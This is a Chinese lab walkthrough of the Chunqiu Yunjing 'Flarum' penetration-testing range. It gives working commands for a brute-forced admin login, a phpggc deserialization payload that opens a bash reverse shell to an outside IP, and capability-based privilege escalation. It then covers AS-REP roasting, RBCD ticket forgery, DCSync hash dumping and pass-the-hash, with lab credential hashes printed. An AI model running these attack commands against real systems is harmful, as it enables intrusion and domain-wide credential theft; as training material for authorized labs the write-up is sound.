春秋云镜Flarum
春秋云镜Flarum
第一关
请测试 Flarum 社区后台登录口令的安全性,并获取在该服务器上执行任意命令的能力。
fscan扫描:./fscan -h 39.98.110.249

只开放了22和80端口
找到一片相关文章实战 | 记一次从Flarum开始的RCE之旅 - SecPulse.COM | 安全脉搏
那么现在就是如何登陆后台,题目描述说了是弱口令,用户名为administrator,邮箱为administrator@xiaorang.lab
用rockyou.txt可以爆破到密码1chris

先下一个phpggc,一种类似于yso但是针对php的反序列化利用工具,这里为了可控文件头,我们使用phpggc来生成tar格式包,里面内容就是反弹shell的命令:
./phpggc -p tar -b Monolog/RCE6 system "bash -c 'bash -i >& /dev/tcp/8.134.149.24/2333 0>&1'" |

访问一下http://39.98.110.249/assets/forum.css,写入成功

成功反弹shell

连上去后flag在root目录,suid提权没法,不过可以capabilities提权,参考下面的文章
getcap -r / 2>/dev/null |

用openssl
openssl enc -in "/root/flag/flag01.txt" |
ifconfig

扫内网
./fscan -h 172.22.60.0/24
[+] 端口开放 172.22.60.8:135 |
梳理一下
- 172.22.60.52、外网Flarum服务
- 172.22.60.8、XIAORANG\DC
- 172.22.60.42、XIAORANG\FILESERVER
- 172.22.60.15、XIAORANG\PC1
第三关
请尝试获取内网中Fileserver主机的权限,并发现黑客留下的域控制器后门。

写一个webshell连接蚁剑
翻到数据库配置

连接

找到一个用户名的表,导出
打AS-REP Roasting
proxychains impacket-GetNPUsers -dc-ip 172.22.60.8 xiaorang.lab/ -usersfile username.txt |
$krb5asrep$23$zhangxin@XIAORANG.LAB:81dbc1e5a5c7d2858fd878f00e95efab$a6e6b32e5e3d4e3e62e044a0e4659e8f1ba89475bde9cdbaef632f40962a55cedcddc32504be18e9680f4303c49179a8b743377c3500f045c9ec6a33e0e89823c43b299f5c7d765ad4167169b28b4d123978f2b9768a425a02cbe3f553ae8260426c2c403b0f650d21f88ab8fef4bb3f6ee215168fa588c5023104f775f39369d07c6f6e90ef8c3b8cf46904fcbd24e7fa9206070dcdd30dbe8d4a3c59937d066d9a9806bb4138fcc6b8f77d4be1d9bba7895432bc1f8ac1d5418c9429b7222c917b62dcbbbb0831ca819c4f5fcca22522e3fafe2a2e25ff37064ae95a0eca5ea804f14e018a19c9f8571ac0 |
得到两个哈希,用john爆破一下
wangyun:Adm12geC
利用这个账号密码做一下信息收集

发现zhangxin@xiaorang.lab 用户属于 Account Operators 组的成员:但是我们现在还登录不了他。
先看看wangyun能登录哪个主机
proxychains -q netexec rdp 172.22.60.52/24 -u wangyun -p Adm12geC |
使用wangyun@xiaorang.lab\Adm12geC账号rdp上去,发现桌面有一个xshell
利用SharpXDecrypt.exe这个工具提取xshell存储的密码

UserName: zhangxin |
zhangxin用户是ACCOUNT OPERATORS组的,可以打RBCD

添加机器账号
proxychains -q impacket-addcomputer xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -dc-host xiaorang.lab -computer-name 'hacker$' -computer-pass 'Password@973' |

修改msDS-AllowedToActOnBehalfOfOtherIdentity
proxychains -q impacket-rbcd xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -action write -delegate-to 'Fileserver$' -delegate-from 'hacker$' |
申请银票据
proxychains -q impacket-getST xiaorang.lab/'hacker$':'Password@973' -spn cifs/Fileserver.xiaorang.lab -impersonate Administrator -dc-ip 172.22.60.8 |

导入票据
export KRB5CCNAME=Administrator@cifs_Fileserver.xiaorang.lab@XIAORANG.LAB.ccache |
修改host
172.22.60.15 PC1.xiaorang.lab |


psexec无密码连上FILESERVER,拿到SYSTEM权限(psexec自带提权效果)
proxychains impacket-psexec Administrator@FILESERVER.xiaorang.lab -k -no-pass -dc-ip 172.22.60.8 -codec gbk |
第四关
请尝试利用黑客留下的域控制器后门获取域控的权限。
发现FILESERVER.XIAORANG.LAB有DCSync权限,也就是题目描述里面说到的后门,抓一下FILESERVER的哈希
proxychains -q python secretsdump.py -k -no-pass FILESERVER.xiaorang.lab -dc-ip 172.22.60.8 |
dump域控哈希
proxychains -q python secretsdump.py xiaorang.lab/'Fileserver$':@172.22.60.8 -hashes :951d8a9265dfb652f42e5c8c497d70dc -dc-ip 172.22.60.8 -just-dc-ntlm Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)[*] Using the DRSUAPI method to get NTDS.DIT secretsAdministrator:500:aad3b435b51404eeaad3b435b51404ee:c3cfdc08527ec4ab6aa3e630e79d349b:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::krbtgt:502:aad3b435b51404eeaad3b435b51404ee:98194d49adfe247020eaade4a3936d95:::chenfang:1105:aad3b435b51404eeaad3b435b51404ee:302b5743b0f7b3436591aedf550ded5b:::zhanghao:1106:aad3b435b51404eeaad3b435b51404ee:4c37e7a022daf856bfa2b16824696ab5:::wangyun:1107:aad3b435b51404eeaad3b435b51404ee:561d64b9a1c943db32810fb5586a4be9:::zhangwei:1108:aad3b435b51404eeaad3b435b51404ee:3d2f864635abb31f2546dc07cbcd2528:::wangkai:1109:aad3b435b51404eeaad3b435b51404ee:d20a47a4529552805d96a24c3020384c:::yangyan:1110:aad3b435b51404eeaad3b435b51404ee:4f80f967fd586f4212bc264a7d1f6789:::zhangxin:1111:aad3b435b51404eeaad3b435b51404ee:38780e101b28bb9b9036fc3e2e4f35e6:::wangping:1112:aad3b435b51404eeaad3b435b51404ee:0adf6fb0f808be95d449e3b6c67b02dc:::DC$:1000:aad3b435b51404eeaad3b435b51404ee:ea1a6058127a1d322ced63b59b6d92e5:::PC1$:1103:aad3b435b51404eeaad3b435b51404ee:57eb8022770c8fb3adadaee4d62c313b:::FILESERVER$:1114:aad3b435b51404eeaad3b435b51404ee:951d8a9265dfb652f42e5c8c497d70dc:::hacker$:1116:aad3b435b51404eeaad3b435b51404ee:ad123012e39b20a80ebe424bff56e1b4:::[*] Cleaning up... |

PTH
proxychains -q impacket-wmiexec -hashes :c3cfdc08527ec4ab6aa3e630e79d349b xiaorang.lab/administrator@172.22.60.8 -codec gbk |
第二关
通过kerberos攻击的获取域内权限,并进行信息收集。
proxychains -q impacket-wmiexec -hashes :c3cfdc08527ec4ab6aa3e630e79d349b xiaorang.lab/administrator@172.22.60.15 -codec gbk |

